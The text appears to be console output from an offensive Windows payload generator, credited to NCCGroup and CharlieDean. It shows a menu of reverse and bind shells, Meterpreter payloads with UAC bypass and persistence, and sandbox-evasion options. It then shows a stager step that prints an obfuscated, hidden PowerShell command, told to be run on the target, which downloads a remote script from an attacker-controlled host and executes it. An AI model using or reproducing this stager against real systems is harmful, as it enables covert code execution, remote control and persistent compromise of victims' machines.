 /____/NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
6: Windows Custom Shellcode
sandbox: Sandbox Evasion Menu
ps: PowerShell Menu
clients: Client Menu
stager: Powershell Stager
cleanup: Clean Up Payload Directory [2]
interface: Set Default Network Interface [eth0]
?: Help
exit: Exit
Main Menu > stager
[?] (b)ind/(r)everse: r
[!] Run this on target machine...
powershell -w hidden -noni -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBE
AG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADYALgAxADIAOAA6ADUAOQA1ADgANwAvAHAA
LgBwAHMAMQAnACkA
Main Menu >